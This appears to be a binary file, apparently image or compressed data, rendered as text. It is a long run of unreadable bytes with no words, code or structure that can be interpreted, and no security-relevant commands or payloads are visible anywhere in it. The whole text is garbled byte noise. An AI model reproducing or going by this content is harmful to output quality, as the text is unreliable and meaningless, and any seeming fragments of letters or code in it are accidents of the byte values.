�3 Zݷ_⇊2�q��ty:�q�y�aCOW��[_ C� С5D�7�	�a�$�6�g�NҢ�6����'ǔTdr���#0�ed�6�R(n�2G�i�P_����N��/P��ؖ�VUP&P�j�E��F<�I�3Z�f<�+p [@�ʎ�!o��pqO���Pa�q���+��R���3r�xR)����\lMɚ�П��s�fe��x�� �+���`�P��	�X� #�Vt���U�o`�/� �ʪ����*�feK4vG{u�D�\�?���XXc�m��l[0��`��u���p�}xe���e �O'Z��ȃ�RN���Z�X@d�3�-@T`�h��*t�7I���B�[0�JJ�p�*H��Y������v��lL"��腺�x%����RQ���d��|j�| t$ Ҫ^bz 񌏧5����2�Xd@T 4k�)�4p�@�è�G�jR%��y���j �w�@D�j1��V�V�C�����u��QN��X�w%G��*��2�Ķnҟ�	��4���je"B�W�p�Ն��  �[� � �K�j/��j�U?��zIpC[�D�AD�ٴ[QX������q�$&�{�)m鱰�I��$�eK���9��\�!S4UG����J/P�����g ����)��  ���H`�-� ��M�*)���k<he�3{P��ùMX\� �1 ��%��,��>��]s'����(��i��`�W	��^G�&[0>�ZT���K˫.���p�����)@΋��
p�5$u9�⛗J�'@�2l7y�u淾L����v���죵���C<r�"���Q� ���1���倻�X��܆�� L�Zp�V �g��c��#� & ˲˱����T` !���;�,y���y�o/��v#1�ʴ�b�YWq�N�K�̫�<E�ǫc$��CL�Q�_���^�0��J�l� ��tu��\� `̼d���l&`��ϲ<ћ�J6�ze���}Ǥ
��,$���k̏J��z�igÝ�$��0J�4J�V��,�o'#�R'M�eH���"K �A�@�}p�*�8}R@:���<����^`������n��]�Gg�����fB��q^�����	�1
ؙ
�)x���J�>C,�H�+?��L�G�J<�� ��h���2Gb x�5 �Sň�\�Ӆ���G�|�`�-?�ϱ|���:` �6В�� 'p��Z���s3� z�Ջ �":qS]g�y���n�����v#�q��%2#��,ܥS��^!  ^�e��#�1�������^Ʋ>��B�ƴ�&p�^ �m ޴��f`3�ǽ�(<ۤ�y�-B��s!�������`L-�z�u��U�2?���8� �������ݼ�Š�y�퐁ݚ[P7����j���	`��;�l����]�^P���& 0H`�j~�������¦�`2�2`���ZJ�q#Q�G{�dj� �R�Y� ܱ�+��4�s�G�5f��צ��lL�|F<���&�������Qw5�s�,Ɔ�i,��m�����4㵜p@�c�Z�͍G��}��AQ����]\�=y� `p @�>!�a�h~J$�cGQP�䉊�ִ��(FPi���Ed��r1�ܦ	� �׬	�` �lO'ZL	����ʐ�ޔ��?P���-�,�#�d?~�()U٨�,��P�*���[0!p 4p !��3s��1��N���1�9>�$�z&�c�'%���]�{Z+��v�����9�L��X�Wn�� �Fp'[4$=��Hԯl�0����8/0�-���B�d�i��Z��e9�����B�
����߹� I>*/ �YT �c�f��(	�c����ҠR ϑ?����.���{y揼�Þ�6���\�xM�^��L!Z3$U����/�`�4�-���p��R�0�� 0pY5��E��"p���إC �,	~P���P����p��K.�F�yP��30��"����9"�0�c�d�,ft�{X�L�W���^.r�Er%ӵ�k�E�K����� ,%�$ϚҪγ��AT�i�;�H  ) &��&�^�0������#nd	'Y�>>���+}���}�������+[[����![��!��33���3������!� RR�_R�;��� ""���	Xk+��>+5kCH1�� 2U0P�P��:�A�-��Et�С�)��@ ƒ���0��Ʌ6 Gn�����@FO=wm�
V,W�VqI@F�$n� d�%+&�0��h��^,J4�,:�Z[ꔩ�H_�REW.���xBٯ�i�2#�6b���ؘcb�#K�m�7m�h�WNʂs�B�V�eA�{jY�� P\�	,�͐c.2���ŅsO|F�$K��/�l��aLo������-<�����@��k%���՟!M�B���UC�m���k$	�L������
Ql��J?�$5�]u!hW+�K!���`
c!b�̐!c�L�؇�P��6�}� ������3i�|f�=��c�
Y��@�`]B��@�F*8���}Tё��q�dI}���-���o*P�L�, ���� v?����r�Q�!��5�T)�	���	�4I���W�6�Ud���C��Ϥ�h`\�(�xT!���	f���9�Ab�]c���@��"Ɗ�����Y:�&�Ng0��Ei�a�'���k�C�Vl�Pm�BT$G�5�Œ�5�d3[�4FQ�TQq�QɀA2�#�<t&�>m'C���

β�
	D��HHBYU_V�%V ���X ��Hn��@���V�¹i��"5D1�B2�[(v�c�V�b�@X*1#b��e���+��I���>��<�v�=Y�CԱ�~�Ͳ�= Đ�)D�D�*��FG��EQ���)]$%v#U�\�1
��N��$�e0��E]� ]54��)�5� V!������au@�$^�����	C`�E �e�)q�����pB������(vL4v�ra��| �*�<�f(����2��;иz�ѧ�t[8~0����G
Ѥ��B�uo�x�,�YsKn�m�H�P.41�tN�j�����O=�a�?Cpg�"������*�+؟���"@l+E��� �K�gd��� K�BN
Y,��5̀0�ըZ���cٰ�1`&��Րe"�������4��zF4��I�D���8/Y���h��**$�Z�����U5ۄ�$�Iq����-K'�RL�@zܤ��I��P7����9��Lw��T`h	�H@r�C�����g?a�8��q�
JP�`Q�e'���d�i�B�Ý�r��̈́FW�+�ф'K#MXI���ڂ�, �&ҫB�f�*R+Z�����H��0�r�x>�D@}���zW��H�g2	w؄1��.���Q0��v2���
���DH��Z���"1�Sp�V0�P��cJ���t ��p����0hp!S�,v�d�c��R�PD���8nb[�Ԗª��h�<KG8�Z��vE�	|ժ���hL�DK�CI��g�e��*����d�����	�pЁN_�[g@� ��)`�3A��CV�J��ydY"�0�`Y��:vI�dr����^5щ�reթYL4��OR���\%eJ��͘�&���-�R,Tv����=PӉ]��X�y�
P�*��KL�4SR$�M�7AI��v��\	��<W	�V�1�~�ȟ�����e��Rh'�W!�NP�|�~�ZV��Eb#�ZG��0���,�r�Y�%���H�X֥L;c(C|�;�tȔ2˯�T_��7e�L.I%�<�ZV
3�A;D�'� Ep��x�
�CyIK�>>��(2�#6e�m�w�j>#"Az�Jʅ���l�R3��7R�:�؅O�&�!�.Ŕ\��/#��p�;���#�őiE\=����u�a�Mnt���/y19�"hz�DS�?���p~s ڡ��m�s�ϰ�/@B؂�@  zN��� �����l���,��f���bs�!-�~�"э�?���̖$[��q����L�K���ۦ׋y��]�Q-h��$�-�@�b� K�B�0����T�\ $ ��Gహ N��]4y����N�����2��������G?�XN��1�#2	�I����näc��G"&E~�>,��$[��L��[]�a��x�w�M2P.����Չ���0�$S�T@y�@0��5}R�6�p��v���Â��-)���]����-�ԧNuEӡގ�����!��㣥�lr���<�Ӡ����Ij��l�mښѥ/q���xAd7��ǛO�C�
\+;`4ؓ ��$ yGd��e�!ATЌ�)&H�C�c��,f�zl.�K	���ֻ^� �� "{�?oLoc����T�T/%沢n�ۖ8���>��Gr%�GC&5�I���c���=���*0%�!P��@�?4	fx@���ht�- ��7.�v.�`���ꪚr�._r1�7��z(��r�e�3k�S-d'b#fp��$��l� WbTRBMU" )`|&�|��;�eң!|�eP�}�az%� T�mT@��}��%l�AyV�.��GI�dŶ�Jv18x��JgUev^}���Zoc�N�׀�{F@Rt�{f�j�҆�#��A%��r7'�6�' k��"7w ]��L�7���wUpdȆr���. 0��l|mj�x�AZZ�e)n��e�d ��PC�
��1XBr����z���s�a��{�ñL'6V��"MhS%�W%u8c��q��"e7[0/ ��#x��/F�NU`#Js�E"A� 0yBe�!8��r.��&8^� ��f p� .ez7�P��^�����x���X(L��Z]���=e���=�'6vh6�b>�3��� ����,�p-hR�U�}U�
U�9�Wx �Hqm̆~�G~�%V�HyrM�(?0D8�:�M�7��'�֏ 5 �R����;�@6cSċ�k(b^�b�FqWQ��b%�F��[��t�]%I�8n�}D� a�x�>�5`�~30�HV#�'a VDY)�dEH�-�FHp R�?F�a�����Y0���zc(= ��Xi3P�Z%Ƌf�$k�L�5�Q-I6	.Fe.k�q��Tp��Ƃ2�s�z�t��kR�}އQ���G�9)0lf@)�@�s~Q�l��.��7Υld�r�?PHM)��U u�Y��RG�@���Z�#Ԃv��QF��5f�$U"[�Rjec�v-�M4!}N�[�� l�Nب�4��PCapXp���
	 7�'d�'�p�P0n@'` �yW�pp��s�� ��)�XOIxhFH`�J*o��N:X��,��{* Jw׆�0M��L]Z.!���� L9A}P7ͥ�������ME� >�D':tpp��w�Y�O���1�V
IS�	�}ri )�P��1�T \�5PT����n���e5Z9L�Ɛ���g��gw>�f)T��}�!E��n� ��/𩍦�k��l5�T�VI�KY >� ,7�d�xy�r7�&� 
r�oLvUp��pW���k�z��&1���#��Q35 T�Ti��tǪL�Sє>.q.�C%1��將�PjZ7��7�x^�T���<Z`gAW`��@� ��ZA)@�O� �X 'X�I�S��DU��Cd�'�z�+���n�Z��!�R��j��
��D.q��XT�W[j�l�[����(��!C�	@�H���`��w�fmk��0$K9��0j \pF�u k�N�o����ԍ�H�@��I��& �B{.F;ZQC����Zz��jv��t(MY�ec���${�Te�c,� 5�����N�~f`-�l���׶�N4�'��P'�~-�/�ȷ �D�b�7��U�WCf�r#\P�J��۩2�%]B?�K�aG��ɕz�꫐�q>��j���E��Uw2�>��[��nC�V8BC�,�f`�H���׎�� �CPA�{���sp0�mP#���Q' �F��+'+ �������Z��Z���K=��T����=Rs�E�k�f�+&�3f�#7f&��n�z�)Z1��4�~-�d�i���@�PV�(_���C�H���d�"X��z�Ԓ��U�i
�9�c6
܋f�T0̩r0���H�i����;b�75���q>��v �U���M%�������� �G��  ���'���r$]��@�@c1�#1'� �� +צ	``/��N�L�"���¡cI亽7����y@=Ь��Z��L�Z�i��%��	�0fjcÑY�M!�4�g�����V噪P��xM ��1��@���@��c�'�i�	F9�ڨ'��5��Ŋk���7���K�cvj�	���l�r�R�b7�̀�ּ���Z5��$�\j[��FF�s��K75�� p/#d}0 ��� `�V� X����X�0P��30#�O�1m��d����}5���}��P�G�oЍ �]��\���tG�%}�:���Lp�ij�`�p�|g�,��>!��Ҙ[��S�k}� +�'���mO�ԑ[Q	��I��Z�: ��չ{�9�����k͊����Z 3��k-� �b7��|��ͽA�;b�$aMs���͠��#��4�)��Uŏ��
	0�{b�ٔ-ٖp��?�e�l<0���1���mڦm����{$��V \ �� �=�R) pM�W���aҊ�Ҧj��L]Zʡ|e���5�}�␂�w� ��}` V\�VQ�^��K�V�Q��C��$�����x�2��;�F����P�IW� 7[M�����F��z�]v���A=R�E��b�e��2�k�\ۇ~�Tl2�ث)�M���M�N]8, -VP ��#��A9^0e�䘅�r5��d`��=(\)y�
UP�_� =�I%����gv8\���]M�|\4�.X��l�.b�j��l�;aN�d~�YQ�_��Y��!���D�d�S1yn��1g�pZboP�����(�2�sM��b�-������%�b����.[+`��\���6�ɹ C�rT\��݁z0��? �*ҕ]��O��X�'�xD��H8@x�z��ΖZ ����(s�.�T
���%f=���I�6�2��k���I%F�J(�qs-���K���a���9� #� '[1g\�H�"����UQ1���/w��E�^߇8�z1���I>���͆Q�����R���#�W�Y�Fm��.�� Ձ�w�)'0�Q!�S]��& ��� VS�l�a��tn	U|~�K���\��4���	�X���h�π�r��(=������<��͕�N�)�eB}����)�P:�r�������,�#�r�:�|��1�.�Cm�X|��(̻F�"��N�������yp�%��������B?d���1��KvU^[��[l$_ ���[[	}���}�}+p.Hn �& �&�� #��V^??^�4H�)##&���^E^�����nnH.f-pTdT	TU���+��+U\��}'/��������������������*��B.���BB*�. 
A'�A�-�� ���ѩ�a )1&�b ������ ����=r�H��J�6�Ҥ��%��(�Ä���%�ӫ"Sjْp+W(^���1�Όa�!S4����h]�����ٳhӚ����;)�e�O�
��1��?y��!T��]����(�����_8�����-4
��P��W����p�*fLMFa}倔	?~5������e�LP�x�z ��0�$���Z2hȚ9�qM����˝K����uqÿ�//��������
	�[' ��t~-^̘����� "��f	�Zs�$@\
)�&S.�TxIN���O)�`�����[,�a�o��� pPI�0�d��V]M�QS��yd��>��ݐsM=O_��`��WX`%��b�caT�z����HB��Xtʤ���������n8��Z0d�>��s�'�X�"��1T$י#�}��t+��#��f��e�)^\��y*$y^�(��Y�:���PD��s@E[b�XG�Xvٯ�|�έ��#'��D�����'zFX�	 B
A�TM�q���6��p���(2&P��>F4\=��
T���v#$��:ުx1P�=*t���z��GH;T>��������ee8�q��+�)r$.�)�j�A뭵�YZ
����T0�bsL�����P�L0�4����N�t�V�B��4��~'^�㑗W��՗_��*���W:����f[N��H2p\F�]��p�!�I!3b�3F<���⪆��HԐ &#��%B���mt"�ۊ���=#�s��ۙޠs�n3��P���>�:��Z�� �˥Χ�:u:F
dj���Z^�_3�0��V�e��h�v/4��8����!<jl2)%����Db&nR!�?�qu@g�m�V�
(��2��̹ɩ[�4�7Å�Ӂ�	j ���G��W;��R�j ����p0�xmaLe��WI�* ��0ze��I���D���p.���
�RTt
Ђ==�-`_�n���an5-����54�� %�iF����k�:�������Be�#��!�؇�V�İcl��U��6����&����P=@AϡĲ܄�����Z�� ��T!(�@d�Q*d�
Q�g�0��q�s�K��[�
pg�`	8���J�D�_����5��`~qOäԩ�%�l��G��6=6�/@&2�W��8V�U�Y��$U�(*�`}U�!�0��U�P����� ghD;����\��������b'1��_�GqǏ&��=q�BҰ���R�6�I� UfH��<4��jbI�0Jp�B�(��F��0TBY�A�$JN�Tg:3'�� �<�����G�-�p� @��Wr���`�B��5�4���{���_Jɖ�BHC$�Q:r,�\��2<�z���iMh9A���0���a�@�LdΠ�b�D������7��tP��S�a:􃪠�W;�jP~%T`��<���/n!�Wm�Yq'��У�L&Hu;ב�`5�b4!���4nj�'��	p¹F�C%]� Twpz�:�U�M���>W#�UjpKhכ�b��"W�6�}�B�@�Q��gv�qHb��T�-�-���FoA�`�>����R����fF����#r���,ާ]��Q��Q��Tӝ��e��i��7 ��h߬���e��7�E��>��l!nqep���?(��L�p��W$`���r�t?]�^�[#(
���-c��H�)��`TE�x��'�Q����ơ@!
��ϗ��+��_�݅�$L�R0[�`3�����NWy�����bQ�ĸ�Ju���ha"N��.�G��̰�X�/���b��
�Q�<C��Р�Y_e�B�X"v�K�ܒ*�*��V�/i�ńЎǼCH<����� âRM݇�	pS[`�� ޕ���F���`D���jj����q?b'�l�y	{Ϟ9A�� dO5��]����߽�����X�l�!IN�z��i�Zy���42���l 	8q�P�wW".�J*'��Fa�@Q��4<ݦ�,̂�&��9O�%��"3^cb��8+�����w��cw�����G��zG(-��~�"��?M�?l�M �
�x^�@ۃ����FA9@���%�(E���xl%����d�Kx�o8�<�X뜝�!P@�oQ`�R��{��V���Pi0�m�}h��o��ys���a�b%�3X�hP��4;O�^����\��1��W~*!�!LH��U�����7��_3�^�kE�$*�zZ�c�|�u�Us$�v��_c[`�	Q��@n�w�szׁ��ep�f 4` 6�<��Д��!b�n�(` o ~��.o� �gt�z��Sa�-ۇH�a@�]�tY���#J'!p 	p ����//@+�F5��CB*jGm[0$�0gG�B��m%�[|��v 	pe�J�a �����&o�d>@ @P��~38��q.0B-�&� g��t�HE4�b�JSC a'�#M�G� e�Jѳ 2�Z�% $�)r� ��Uu���{�pA��_�4d'W�H6l(�B�<�j�6�W��e�_p	��}ƲR)�'�!]����!@���o��o \ ��~��'`�!AQT�DgG8zD�>�?�`J5��ꂏC`!p !` U�|3�P
e ��ّ�6�1�$)2� &��'��2`]#Q�f�c��� � 6��  7��>ɓ@ɓ&�_a4Fg7_� ��pA�gd�0��!`x+n�rH�!U<�G�5O�LP��C�bf�b�ȎT�DS�py@�H3�H�h-�\{%�H�9��kY�.'����d  C�RH�;BqP�'������) ����)�"1��9&"a�8&3��E�d��%F�E<fĈ{A�ZV��qG6je�_�6Q��s�[p ��vk` M�Qc��g2�`ҕGyPt��D�y:H~����e�/Ag� zHu>Y��$/9�O�q�C��8,�Eq�Y��)v� �ș9����)*�E��6�j��������(��)n�Uʡ�����Fm������ h	1�B`B�Ӹ`/�w�&�e7�$Ӊ��	�@���C�❒׎����`��s��ŏ�(�)��W���9[���O	���&эR(���O6�OF���E栠) 
��)h#`���p�)�p��s��9�o�"0�jm��Iwˆd�q%rt ƙ[y�|�v[�[{4�	0���` 58����SK
^���7	��X��Q7u%3��x:_\y�?����#�!�J#a��P��j`��wך�������*�/i��I �I�ɚ�Ջ@�*���l"��� a`���{d��)��(|�5�[��rT�| e7�%n�K���dXv,+�8G�2�9Y�*�RJg�bDn��T�V�.��y����Y�q�4�[�+����i��Y��г=�����n
�*Zr�y�(��Z�:��U�:�E�*��$g'��yVVb%�F� ��[ˁ#e7~��!��p��d[�nF�
��
��9�$|k�T��'�Db��}$;�iuJh:8�p+ ���X4cSh�3��"�+�)�Ԛ1�����?ۭ���D��%7�
6�KqG8�Sk�btvd�0'�5� ���h�*X�@��
�i[��Lv�6Kk�R5@�&��jy\@�M��M-0�/CS��-���iu	`Y*�.gO��9�0/]�3�i7�����	�qʳ���P�=K�z�E�1ɺHk�pẰ���V��Z��:���$&�vBffբ���Q
��Qdn"u�ո�~0��[;Z '��'�7�` vk-�5b�e���n��
�ۏ�8���H�9̰.��T�!:�{4��C`l��vӹ3��y�j�:�B{��:���G���_���Z�z�!j�����$�����Z+"�m��u+i�����	7q���8/BO*�B���t"��t�Џ4���:`���9� ��+:OT�NL)������'�1�i7,�>k�����;�|�u�̴L���v�Rk����|\�0&�ǻIV��ƴ���ew)�w���#��/��s��(1 �p��2��,�P�,zz-"��bS�7�]�L�J��|`1�5���1�;�l�3�'�1�	*�������[���2i�u�����x��'�l��u�Ȉv��Z��",[%<z�A%-��R{�R��9�8�p-��a�p��a@�y0�yFx��(�V���~���l:7��Lѵ̙��	ʳwz���}c��I;����������w��P;� |��nAAkTݚD�\dfi�[�f�+|��5R��>����sM 8d6(���l-�|�%�L~�$��;��Q�^-/R�4p�>�3�^l�]���Y�r˙{*�������l����a��L�_����BV*�b�؂Qrz�m%�AX�����8�Rf�m �*���=��ɾ��ӏ0T2�0�Y-#���]}:��2#T@3bO��aln�'� �'��)�, �}����
��F+�&�=��@$w��t��t�;x��Z��iU���*1zzQ1��M��m��}� e � ��$@ʥ�?5CgvĈ�C��IŐ��,��#�3����a�J2�]Lѕ�1��s��-���z*�{��z��ҭ;�܋���3{���"���${A V"%��͇Ag�ga�C�¾������H/��`�����	t��±jX�?2�忆a]:��.b~�P��?�Ȭ���	�k��9۠��J�jL��������x{ ��-��;�`m�61���~���&\+?� A�[�9W��[H�Q���a�j��ܳWW�g���-K4��U�n�\���r.�4��M���~����9�t��uz����N���|�"��cDZ9���P_�$!�0_�}�m�Zd4�AG[07Q��t�پU#M �
��2�,o�{��Z�I �����	@^zYN�9Y���b� O��1﹙���.�ɽ���;��훆:��N�h���k����VU���*a��dr����i�-�� �4�;� m�S�6W�����0#�U�3�D�k�S�b�M@�e��ә��o�1�6����O�Ek��н�K��Н��n ����p�4m|������1_"B%��B�B�,t�C�5P	~S	'�NQa�?�IP��_�	oU�	��U55U�TT��	�+�T��!�4��4M��eM?�eVV��?V??e����������[ [[)�[�)��������[)����������������"*"**.B�**����[����������<8���eʼX��ϟ~ ���"E�3�)ӧO�Az�H�d�3ܘ1�IK7-[�D��A���*U��3�C�������BTqą�%L��l���'V>��L�R�h9x56V�[fo��2"1a����Ln>eФ�k�Wn^jΘ�G��s�T������w��ɳF�.��lGp�]�0�����銥5b,1��H��a����̓�.\<н��Gw��9�(ϝ�!}��$�Pi<Д���W�s��)WV�����լ��^�����d���X���Ѯ����0�w�#��4v��� �UM8�ܓ5P�A]�Q�h�i�Qj���H }�I����d AS��`N9�N��Hs���	H��%T�@��]��t�i��uX��'Tr��'\5�]We�w�yk��Leqݕ6v��W~v��~����8�H�5��dr��e�`vf���g[�!C�u�(���[�%�hbI5$`�3�0C#>2�q��x����r�Ad��,�d�!Q]
OF)�UR�r��?�ǕW���Y|9�p��K[��5�3�P��1�M�2��g�΀� ��`b��́|
�M�oR6O�L��;�YB.�!��L��|"�&%\�
5��"K��Ө<�T�TU1p��D�R�P(�Qf粯Z�5,]��YQ�'L[}Ӧ��	�������v3Nb��I�
�c(<.@-�e��X?�|�NA�/��MTv��x�I��X����E;u�O܈d��kʱ�y�l*�R�p�*CٲU��J�Z+3+���C���I\:�)�_?�E�����M�rv�������5P��Xd}^͌���# @��A	mH�����Qq���k�%|�
ssq�s9N|��T���ߞ�a��j�#pD�0�S5�J������ҟ�V�m��XXan���+���.3�Ъ��TC�hޢL�
�';Q�\��`�ޤ-pp� �0�  Qcc��J���m
kMHf"J�d8�["�#��ޛ��n��b��!B��D`|T���LF�] JW��t���h[*�L�2�@�@� ��\%Z�\~f��h�؝^��p)-v����'�nvA�c�2���T�BҐB�'�����)��W��І��j0��	�><Uu #3����, �S�*o.��nB2���-�"Qf�-�e�0A2�)F4z!�TVV� h���Q`������u�@��.5F �Ý���@��k�"a�PX�	p("wh��R��� �*��G���z�x��~8�W�� �tė1�ђ
�Tb#R@ 4�d�3�.@ L�An�|R� g(�c��p�X��l�Y+<�j�.��٦��hG�!���R�6���gЉi�*:����M�F�&Ծ ��_�S�ІI���o���jHж�a:��	$���7q�M��)#tϣF�%����OA��T��T�^�� A�$kXE�OB�.F�җ����5�3ՈF5�Q9=V*�Ԅh� tk���l6�\r � �k=�r�a��4j�j�j���U�1�2�,������R�l�m�i^��lR���x��r�z�H�|�>8Q��ਠX�{dh���7�%
��h/q%Y�:@ /ui�,��]�WW4e]
S2��� �04��bM�	։���j���G^F�d 	H  �m����f0O�9��َ�Ҩ�d�3�Q��=Ƅ�2"���e�r�*@*�Rzoy���VsR?5� �%6�^}o�� vO�Bd�M0�Dh@ h��^k�,����ŃS��>��*���	$0Z���.6O����iV��:���U:�V -nq *0j�x��lR�C��U�i�HG:����y� L�;c����}�u�&e��3��~Ah���)l����K���0��0e\��6����i�+��J�ϣ�����K� �=`�/#K��ʆ6�&)�-��B�[ߖu�^���b8 5u���
3Vzr�Pq���:�����z��QW�� ��a,�������1:� �Zv�#a&č#���ʐB�`O'���5M@L���n��x�["R:�z�X!RՈs�@�Kču��3x�+����$3 ��p7���ph?{E~�{x������?���ht��5�pV�"r=U�x�ͫ�)[i�@.�	�sy��A.�2���,��L� W[PyJ�:�l^���	�d|��
��w�/�,�	-X�'���i��Lw�ywتm�2'"+o�u� 	,��\�nNa�S�MMj����W�<�����������>��F�nza�|��s=b4 Gt�:�rG�!N�! /VO����y�y��q0 e ����rPs\Q5>�.�$\��z�r/�qsF0P�R	�l�{:�]ב �&C)�eJ�"��ta�1A2u�J��u�G2:��ℷ!nf�}5����B@� �1#a�go�fw�Y�s��uo25Zh�pf�b� ��?��Ub�@q1�VTm����p���s�(���y(�y��r��4�.,�H|��Fs� �U�Ѣsţl�8I;�lXl�6IG^Eq�*���6�#x�uX'���R� ��f,A��n�"@+��Wc�`e8w�V��Eh��Z|�L
���Z��w��,q�-�qb��;8j��q��������H'�k%X;/G��'��5�Q���A��d��{6���&�� 4�>�t��e}P^�FPWr�m@qJ>B��PM��1���"~2�)��T�u`�g}�~�7wW�oc�wjxw|�Y�$Z�&�b��g�LddyX
��	�b�g:�T:���hO��c9�N�����x.v�z�t 3  �bT���4�1{R �h��(���`��Ǉ��t�T \@)y0'17��1�@u�En���-��-��3�n��ˈ�@.Bh�ה�����wyǚר���`��L^����b��LR)Fx�?TB�[	HTY�:��p�iI�{����Y�Nf��r��'&%�'��\�ȉr��{�{ɗy P��%���^a ���IYV)��^#)�@a |�W�Wv�"�2�����q�/Q�H�P����Y���?�Y.eh��w��`�)p�U�V�hM	��vFvh�^�?�a%X��Cq�����`	��X����٣���/0�+w'� �fA�󝰷��`H���	� �*I65a�ZjL\Z�[�	5[f)�H^)���$8�r>�5}QXv�X�1a�3��-��4`��"c8���t�oj���o�%���'S#�Ty�[�	 p��1-'f��U-�q�8���ɣ��Ϲ�9�!: u2��c�	H�Ukq�����R� _��ڦI&�[@�Ǻ�°	30P�F"��V��V�P7u��7��W�6}��f2ɒڙ��K�`��J)Z��Y7p�C�wڡ}��4F�h&�h(
����1�%=���S�t{� �6y�'���<ڜ��;x�c-7U��WkA�!zR p�R �2k��J.� .8:;~L��ц��G�mU���I��٦}Cu'�fe׋�4�1��y�n�2����:w 'av�Fo��RHZ^��+S���*�,
����8{qqj".?�/`�K�=Z�ѩ����p Q��@�l���C��xi!zY�S�4��Y���j��"��<?= 9)C���^$�)|c��	�Cu�e}zE��Y��x��A��C��`�}7p��~�Jw�%aV/��g��gh������˶�� +�%��SYI[�q��:���y���Ι�����"P%�p��	s([�������*�Rڹ6-l�!p� �ц|D�65����H�7d�Wde �U�ZW��/�"#,5�-A~Z{VotZ���VY$5��i��v`&wj��>|�cԯsk��	���� .l"@��룄;���{�{���42� o50	�!����H��G��2�|I{�����{�8� m����eS|m^pu=�@I�}Q@u|�1��JXȻ�ٻTK�a@)P~��x�Ϋ��F�/l�|gw�6�~W�k�h`3Wq
KgbGyt�rE8��;*ť*��x�?� �4�� yy�����;��A�/�Z�T� m�dp�������ie����Rm���gz�� }cnIF:|*�E䖅���.���;|���Z���5p.����x�DY� JYm8w��L���C�S��	t[�!�xMNL�džܣq�W��;�� HR5�[Ub���0`�i(.{��:�1K��P��9� )��9��IC��2$����en*�a��~8x��7��L��y�K~Z#��o'�'�b������zG3|h��e��z��S�	�	�4�ܒG�� �H�񋱁+�#��>�=���9�ny����ɬq�4"d������_0��i�B��������}<�C�6�R=���EPDT����n���	�-Q�U��2� `����KН���o�%�|p 7a���T�Ls�Z��	X-y��ޤ&��˼�،ݱ���@*�% �M\����s	d��ٙ�8�� �=]�n��|�7���jM CLM|�9�(2	��*��W'Q8@0X��)�Gn���M¹�a�v�Z�npw����ռo�tW/s���wk}o��g�9� %{�	�yq�
[@� ��<ھ���
������s�m�nIHS��Ă�I�d�� ��G��j�n�B-G���	,n� m|l� ����*����@�}kV_<;����2���� *�Ep�r����(�k}��F��+������L��2�b��� 4�T�2�q�aOQł���hO��������u��-���B�H1�AK* �\��{y�_@�n� �q~�GM�llS��J�����f�.� `�X�#]���9-g+��`�����~��Yr���7>ݢ̚�ww��ɕ�o���HY?X�Z ���x�T/N��S�����h����WN�[N�mY5QcHBs�R�����\5�Q�ӧ����*�q^�������Ǌ�^	��a�ꞠQXu���g�H�,9܌�a��n�����Z�:���~����.�7��foˋ��%���-s�F��K^J��O�+���V��_��-7�US�2-/ش��4�ҫjn����X::���~Ԯ�.��l|(�|��Q�����=�u�8�u�7����H��]��(�| �n��|����_��fw�&p'p�4�Iy��]�G������۞�yy��c��R������%@�(�� yّ!������� R�_	�R �[[[)�����[M 	}�}���>�m>����+\5UUC	Fd:a�aa.�uE:--33p:�f.�.�.H�H)a��n�)|u)#) #�� ��&&��&^���##��ޱ����w��P�p^C�"�h��Si�`��G�*y�$@��
&�P���&-���Cs�8/q�����O�yR�,A4
!B\�`��
BP M:2BG`��AVy<	�!)	�,��ŀ�H!ft�����4*HU�T,T�|����o�Z��$0�늯0"s��:a�5Kf��h�CW�Fڛ�p҅!G ]�#L���>{���-�`�� �.@a��
�)<����iH�Bcd'�0�D��eK�/mʔi����~��rB�(%D�8��0�*��/u)W�ai�Vu�� Ae"�0��#�LRI]�إ	4т(���J)���W,�RC-�0�d���7�YfAfh6C<`�HTZ6@"��i)D�N7#� ���6�:醛>�T��­����&�q�`�m�-��sm1�tq$RGnv��'��x0�Dy0�wP�OBMP|Q� URK5��������\mV:�!g5��#omB�r��Q�����'H�0J���!��#�RCb����/�E��aa���Cg�`����8�����ጐZ:0m�fP?�͓��ʉY�?�KB���\l94Osf:���Y�G�l!A ��R��N0M��z�1ąVP��JJi~��7TSa�Q�Wy�UWX	`�XB<U����H$�`a&��	us^4D_@�:"���B-5$� d����Î�Gn�P�u-<S�5>nC-7a��-;n+�k�TP���=����?ng��Awσ\��.��D�1��)��U�&�P��.��J��I��_���5����ԣ�I5�[lu�G[�,�X�@"h5"�!|���ҕ�G�d��4����暼�%ڲXc���S�!c.(�̲�B;�6)�B�e�	����$�=�y��T�����:�ٛ\q�r�s�&~�`u���v
�'�xGr���*��XpsD��"��-�c-{�~@F)���d���?�@�eq�"�ҖR��	X��4!�H���Ka�"��bV�+PL.V��8�I��,��:��5���;l��U�*A"�>$�m6�cG��G���� �s�V%�9��3��S��xq�1�N��5O�i�O&�f�q��|�c�F�$?P�R*����l@*{����G�L-i�Y��;���ޫԄ��0 ��������i-J�%� �ư 8���=��0��v�3��0�?ЁƁ��m�8������6Xb�;��z�^�"��C`�Mq�e�8�$�`���\�P2AG� %u�"�9E�e�R
)	�1�!�>&IV*����e�;�ZhgC�M�:ġ�Ȝ�qV���L�B�R�j�XͶv� b�� @fZ��hTC���6�[(B6��T�Ý��_8�1�o��
g��31����	?R	��PvR��9��6%?�B�W���&	����4�S����2�֥�@�Y�3F0�-����3L�*;jr�%`˘ѴCL�_N�(�2��٦f,�Q {ͬ���ELSת&A�����}�X�������n��Ǽ�du�� `r wV��:�a�>ߴ@�u�Z�O.��
��tZ(� �a`�3J�LB��%Ԩ�t�N6�@J!˂hG�QA�f;��+9�R���' �
P{Z�qDIS�/��%a�c[aȀ1�Pd�F:r�6���Q�ZE�� \ ��Aɪ�mcn$�	�KJa}_u�t%��o�1kD�d��\$�I[�
ן�����B�;_>F�82��`K�1!<���%�E�b�2M�nu���֎����P����0��	�^T����+X�_j�"�4�E�dR�K�r�P��(�!��ZnHupØ+f�j;�G��9��5>Е,�� յv�A��jj�E�TM�j���N]�}�H�Y�f6]|�ߣPE����`���Z!�A�2�����\$��LԳ	Xrf0�&D��є��^D�[��GP�:8��0&��'$T�z|b�< �k�����>p��|�� �uS�$��I��z'C�CeOL���y���	�:2s�*${�|m��qNj��SP�5{P)�A,��s�]�d���G����v�]f�2���#;4�F`���߮`4�"-�Q�b������" ��뀀+�v4�CB�Ƿj�t�XXҷzs��)wJ%_�����Z��y��^~&�UM���=��A�@�I{*�9k/T�	m�5�5	�۠k�����H	�ܝ��HP@ ;��!��I��R���6�%��,�q?�+^
